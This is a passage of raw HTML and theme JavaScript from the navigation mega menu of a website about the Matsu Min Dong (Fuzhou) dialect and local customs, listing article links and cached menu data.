href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/ma-zu-mei-shi-yan-yi-ting-di-cuo-li-zan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u99ac\u7956\u6885\u77f3\u6f14\u85dd\u5ef3\u300c\u5e95\u539d\u300d\u79ae\u8b9a\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/ma-zu-mei-shi-yan-yi-ting-di-cuo-li-zan-01-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/ma-zu-mei-shi-yan-yi-ting-di-cuo-li-zan-01-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/ma-zu-mei-shi-yan-yi-ting-di-cuo-li-zan-01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u8cb4\u8cd3\u5728\u65b0\u6f14\u85dd\u5ef3\u524d\u5408\u5f71\u7559\u5ff5\u3002(\u8cc7\u6599\u4f86\u6e90\uff1a113\u5e745\u670812\u65e5\u7684\u3008\u99ac\u7956\u65e5\u5831\u3009)\" title=\"\u99ac\u7956\u6885\u77f3\u6f14\u85dd\u5ef3\u300c\u5e95\u539d\u300d\u79ae\u8b9a\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e7%a6%8f%e5%b7%9e%e8%aa%9e%e5%89%b5%e4%bd%9c\/\" class=\"td-post-category\" >\u798f\u5dde\u8a9e\u5275\u4f5c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/ma-zu-mei-shi-yan-yi-ting-di-cuo-li-zan\/\"  rel=\"bookmark\" title=\"\u99ac\u7956\u6885\u77f3\u6f14\u85dd\u5ef3\u300c\u5e95\u539d\u300d\u79ae\u8b9a\">\u99ac\u7956\u6885\u77f3\u6f14\u85dd\u5ef3\u300c\u5e95\u539d\u300d\u79ae\u8b9a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" ><img width=\"210\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-09-29-109-04.jpg\"   alt=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87\/\"  rel=\"bookmark\" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\">109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%8e%bb%e5%b8%82%e5%a0%b4%e8%b2%b7%e9%a3%9f%e6%9d%90-%e2%96%8b%e6%8e%90%e7%b1%b3%e4%ba%9c%e5%ba%97\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u5e02\u5834\u8cb7\u98df\u6750 \u258b\u6390\u7c73\u4e9c\u5e97\" ><img width=\"218\" height=\"131\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-08-14-1-1.jpg\"   alt=\"\u53bb\u5e02\u5834\u8cb7\u98df\u6750\" title=\"\u53bb\u5e02\u5834\u8cb7\u98df\u6750 \u258b\u6390\u7c73\u4e9c\u5e97\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e7%a6%8f%e5%b7%9e%e8%aa%9e%e5%89%b5%e4%bd%9c\/\" class=\"td-post-category\" >\u798f\u5dde\u8a9e\u5275\u4f5c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%8e%bb%e5%b8%82%e5%a0%b4%e8%b2%b7%e9%a3%9f%e6%9d%90-%e2%96%8b%e6%8e%90%e7%b1%b3%e4%ba%9c%e5%ba%97\/\"  rel=\"bookmark\" title=\"\u53bb\u5e02\u5834\u8cb7\u98df\u6750 \u258b\u6390\u7c73\u4e9c\u5e97\">\u53bb\u5e02\u5834\u8cb7\u98df\u6750 \u258b\u6390\u7c73\u4e9c\u5e97<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%8a%e7%9b%b8%e7%b4%84%e5%8d%81%e4%ba%94%e6%9a%9d%e3%80%8b%e4%b8%bb%e9%a1%8c%e6%ad%8c%e8%a9%9e%e5%89%b5%e4%bd%9c%e7%b7%a3%e8%b5%b7\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u76f8\u7d04\u5341\u4e94\u669d\u300b\u4e3b\u984c\u6b4c\u8a5e\u5275\u4f5c\u7de3\u8d77\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-08-07-171779.jpg\"   alt=\"\u300a\u76f8\u7d04\u5341\u4e94\u669d\u300b\u4e3b\u984c\u6b4c\u8a5e\u5275\u4f5c\u7de3\u8d77\" title=\"\u300a\u76f8\u7d04\u5341\u4e94\u669d\u300b\u4e3b\u984c\u6b4c\u8a5e\u5275\u4f5c\u7de3\u8d77\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e7%a6%8f%e5%b7%9e%e8%aa%9e%e5%89%b5%e4%bd%9c\/\" class=\"td-post-category\" >\u798f\u5dde\u8a9e\u5275\u4f5c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%8a%e7%9b%b8%e7%b4%84%e5%8d%81%e4%ba%94%e6%9a%9d%e3%80%8b%e4%b8%bb%e9%a1%8c%e6%ad%8c%e8%a9%9e%e5%89%b5%e4%bd%9c%e7%b7%a3%e8%b5%b7\/\"  rel=\"bookmark\" title=\"\u300a\u76f8\u7d04\u5341\u4e94\u669d\u300b\u4e3b\u984c\u6b4c\u8a5e\u5275\u4f5c\u7de3\u8d77\">\u300a\u76f8\u7d04\u5341\u4e94\u669d\u300b\u4e3b\u984c\u6b4c\u8a5e\u5275\u4f5c\u7de3\u8d77<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/shuo-jie-min-dong-yu-zhong-yu-nyu-you-guan-de-zi-qun-xuan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8aaa\u89e3\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u5973\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)\" ><img width=\"84\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/shuo-jie-min-dong-yu-zhong-yu-nyu-you-guan-de-zi-qun.jpg\"   alt=\"\u8aaa\u89e3\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u5973\u300d\u6709\u95dc\u7684\u5b57\u7fa4\" title=\"\u8aaa\u89e3\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u5973\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87\/\" class=\"td-post-category\" >\u8aaa\u5b57\u89e3\u6587<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/shuo-jie-min-dong-yu-zhong-yu-nyu-you-guan-de-zi-qun-xuan\/\"  rel=\"bookmark\" title=\"\u8aaa\u89e3\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u5973\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)\">\u8aaa\u89e3\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u5973\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/jie-shuo-min-dong-yu-zhong-yu-qian-you-guan-de-zi-qun-xuan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u89e3\u8aaa\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u6b20\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)\" ><img width=\"210\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/jie-shuo-yu-qian-zi-you-guan-de-zi-qun-04.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/jie-shuo-yu-qian-zi-you-guan-de-zi-qun-04.jpg 1024w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/jie-shuo-yu-qian-zi-you-guan-de-zi-qun-04-140x100.jpg 140w\" sizes=\"(max-width: 210px) 100vw, 210px\"  alt=\"\u89e3\u8aaa\u8207\u6b20\u5b57\u6709\u95dc\u7684\u5b57\u7fa4\" title=\"\u89e3\u8aaa\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u6b20\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87\/\" class=\"td-post-category\" >\u8aaa\u5b57\u89e3\u6587<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/jie-shuo-min-dong-yu-zhong-yu-qian-you-guan-de-zi-qun-xuan\/\"  rel=\"bookmark\" title=\"\u89e3\u8aaa\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u6b20\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)\">\u89e3\u8aaa\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u6b20\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/jie-shuo-yu-yi-zi-you-guan-de-zi-qun\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u89e3\u8aaa\u8207\u300c\u7591\u300d\u5b57\u6709\u95dc\u7684\u5b57\u7fa4\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/jie-shuo-yu-yi-zi-you-guan-de-zi-qun.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/jie-shuo-yu-yi-zi-you-guan-de-zi-qun.jpg 1920w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/jie-shuo-yu-yi-zi-you-guan-de-zi-qun-1536x864.jpg 1536w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u89e3\u8aaa\u8207\u300c\u7591\u300d\u5b57\u6709\u95dc\u7684\u5b57\u7fa4\" title=\"\u89e3\u8aaa\u8207\u300c\u7591\u300d\u5b57\u6709\u95dc\u7684\u5b57\u7fa4\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87\/\" class=\"td-post-category\" >\u8aaa\u5b57\u89e3\u6587<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/jie-shuo-yu-yi-zi-you-guan-de-zi-qun\/\"  rel=\"bookmark\" title=\"\u89e3\u8aaa\u8207\u300c\u7591\u300d\u5b57\u6709\u95dc\u7684\u5b57\u7fa4\">\u89e3\u8aaa\u8207\u300c\u7591\u300d\u5b57\u6709\u95dc\u7684\u5b57\u7fa4<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/ling-yin-bian-yi-tan-xuan-zi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8046\u97f3\u8fa8\u7fa9\u8ac7\u300c\u9078\u5b57\u300d\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/ling-yin-bian-yi-tan-xuan-zi-01.jpg\"   alt=\"\" title=\"\u8046\u97f3\u8fa8\u7fa9\u8ac7\u300c\u9078\u5b57\u300d\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87\/\" class=\"td-post-category\" >\u8aaa\u5b57\u89e3\u6587<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/ling-yin-bian-yi-tan-xuan-zi\/\"  rel=\"bookmark\" title=\"\u8046\u97f3\u8fa8\u7fa9\u8ac7\u300c\u9078\u5b57\u300d\">\u8046\u97f3\u8fa8\u7fa9\u8ac7\u300c\u9078\u5b57\u300d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/">所有</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="5" href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9/">俗諺介紹</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="6" href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e5%9c%b0%e5%90%8d%e8%be%a8%e8%ae%80/">地名辨讀</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="7" href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90/">方言詞彙解析</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="140" href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e7%a6%8f%e5%b7%9e%e8%aa%9e%e5%89%b5%e4%bd%9c/">福州語創作</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="4" href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87/">說字解文</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu/"  rel="bookmark" class="td-image-wrap " title="馬祖閩東語的書寫系統概述" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/541352022_1744251512892483_418290362104962486_n-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/541352022_1744251512892483_418290362104962486_n-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/541352022_1744251512892483_418290362104962486_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="馬祖閩東語的書寫系統概述" title="馬祖閩東語的書寫系統概述" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90/" class="td-post-category" >方言詞彙解析</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu/"  rel="bookmark" title="馬祖閩東語的書寫系統概述">馬祖閩東語的書寫系統概述</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/pai-qiu-ni-de-hai-wo-de-lu/"  rel="bookmark" class="td-image-wrap " title="拍楸－你的海我的陸" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="拍楸－你的海我的陸" title="拍楸－你的海我的陸" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9/" class="td-post-category" >俗諺介紹</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/pai-qiu-ni-de-hai-wo-de-lu/"  rel="bookmark" title="拍楸－你的海我的陸">拍楸－你的海我的陸</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3/"  rel="bookmark" class="td-image-wrap " title="閩東語常用的「疾病」、「症候」名稱及句例(三)" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="閩東語常用的「疾病」、「症候」名稱及句例(三)" title="閩東語常用的「疾病」、「症候」名稱及句例(三)" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9/" class="td-post-category" >俗諺介紹</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3/"  rel="bookmark" title="閩東語常用的「疾病」、「症候」名稱及句例(三)">閩東語常用的「疾病」、「症候」名稱及句例(三)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-2/"  rel="bookmark" class="td-image-wrap " title="閩東語常用的「疾病」、「症候」名稱及句例(二)" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="閩東語常用的「疾病」、「症候」名稱及句例(二)" title="閩東語常用的「疾病」、「症候」名稱及句例(二)" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90/" class="td-post-category" >方言詞彙解析</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-2/"  rel="bookmark" title="閩東語常用的「疾病」、「症候」名稱及句例(二)">閩東語常用的「疾病」、「症候」名稱及句例(二)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1459"><a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/">傳統文化禮俗</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "60";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "15";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" ><img width=\"210\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-09-29-109-04.jpg\"   alt=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87\/\"  rel=\"bookmark\" 